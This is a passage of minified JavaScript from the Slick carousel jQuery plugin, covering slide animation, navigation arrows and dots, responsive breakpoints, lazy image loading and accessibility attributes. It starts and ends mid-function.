c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayClear(),a.slideCount>a.options.slidesToShow&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this,b=a.currentSlide+a.options.slidesToScroll;a.paused||a.interrupted||a.focussed||(a.options.infinite===!1&&(1===a.direction&&a.currentSlide+1===a.slideCount-1?a.direction=0:0===a.direction&&(b=a.currentSlide-a.options.slidesToScroll,a.currentSlide-1===0&&(a.direction=1))),a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass("slick-dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.empty().append(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i:"min"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else if(a.options.asNavFor)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else d=1+Math.ceil((a.slideCount-a.options.slidesToShow)/a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var c=a(this),d=a(this).attr("data-lazy"),e=document.createElement("img");e.onload=function(){c.animate({opacity:0},100,function(){c.attr("src",d).animate({opacity:1},200,function(){c.removeAttr("data-lazy").removeClass("slick-loading")}),b.$slider.trigger("lazyLoaded",[b,c,d])})},e.onerror=function(){c.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),b.$slider.trigger("lazyLoadError",[b,c,d])},e.src=d})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.autoPlay(),a.options.autoplay=!0,a.paused=!1,a.focussed=!1,a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var e,f,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),g=document.createElement("img"),g.onload=function(){e.attr("src",f).removeAttr("data-lazy").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){3>b?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,
